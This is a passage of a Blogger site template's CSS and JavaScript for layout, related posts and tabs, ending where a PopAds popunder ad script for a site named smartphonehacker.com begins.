#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tably h2 {background:#fff;color:#666;font-family:'Ruda',sans-serif;
font-size:16px;font-weight:700;text-transform:uppercase;margin:0 0 0 0;padding:0;
position:relative;border-bottom:2px solid #eee;transition:all .5s ease-out;}
.sidebar h2 span,.sidebar2 h2 span {padding:12px;border-bottom:2px solid #4791d2;margin-bottom:-2px;display:inline-block;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;border-bottom:4px solid #4791d2;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:33.3%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#222;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#4791d2;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:72px;height:72px;float:left;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:hover {background-color:#fcfcfc;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;font-size:14px;font-weight:700;font-family:'Ruda';transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#888;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#222;margin:0px 0px 0px 0px;padding:15px 0 0 0;border-top:4px solid #4791d2;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {font-family:'Ruda';font-size:15px;font-weight:700;color:#dce1e2;
padding:5px 10px;display:block;text-transform:uppercase;border-bottom:2px solid #333;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#4791d2;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#4791d2;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footerfix {overflow:hidden;background:#111;padding:10px 5px;margin:15px 0 0 0;}
.cpleft {float:left;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
#cpright {float:right;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
.cpleft a,#cpright a {color:#dce1e2;text-decoration:none;}
.cpleft a:hover,#cpright a:hover {color:#4791d2;text-decoration:none;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#fff;color:#666;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px 0;padding:10px;background:#fff;color:#666;font-family:'Droid Sans',sans-serif;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{outline:none;border:1px solid #ccc;}
#ContactForm1_contact-form-submit {font-family:'Ruda';float:left;border-radius:3px;
background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;cursor:pointer;
padding:10px 18px!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:all 0.4s ease-out;}
#ContactForm1_contact-form-submit:hover {background:#444;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:95%;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}
#sidebar-wrapper .Label li:before {content:"\f105";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover:before {content:"\f101";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#4791d2;}
#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}
#sidebar-wrapper .label-size{background:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #ddd;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a {display:inline-block;color:#666;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover {background:#4791d2;color:#fff;}
#sidebar-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#999;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#fff;}
#sidebar-wrapper .label-size:hover{background:#4791d2;color:#fff;border-color:#fdfdfd;}
#footer-wrapper .label-size{background:#4791d2;color:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #222;transition:all .3s ease-out;}
#footer-wrapper .label-size a {display:inline-block;color:#fff;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover {background:#111;color:#fff;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#fff;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#4791d2;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#111;color:#fff;border-color:#444;}
#footer-wrapper .label-count {white-space:nowrap;padding:3px;
background:#222;color:#fff!important;transition:all .3s ease-out;}
#Label1 span{float:right;background-color:#fff;color:#666;line-height:1.2;margin:0;padding:2px 6px;text-align:center;font-size:12px;color:#666;background:#fafafa;box-shadow:0 0 0 1px #eee;
border-radius:100%;transition:all .3s ease-out;}
#Label1 span:hover{background-color:#4791d2;color:#fff}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
